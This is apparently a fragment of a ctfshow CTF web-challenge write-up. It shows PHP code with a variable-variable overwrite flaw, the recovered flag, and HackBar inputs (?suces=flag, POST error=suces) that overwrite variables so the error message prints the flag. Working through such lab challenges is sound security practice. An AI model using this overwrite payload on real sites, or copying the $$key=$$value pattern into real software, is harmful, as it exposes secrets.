 }
$$key=$$value;
}
if(!($_POST['flag']==$flag)){
die($error);
}
echo "your are good".$flag."\n";
die($suces);
?>
ctfshow{c362e36a-cfaa-49b6-8409-0d822b6bfe29}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://4e24e890-b64d-4952-ad63-9bd6e2aaea42.challenge.ctf.show/?suces=flag
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
error=suces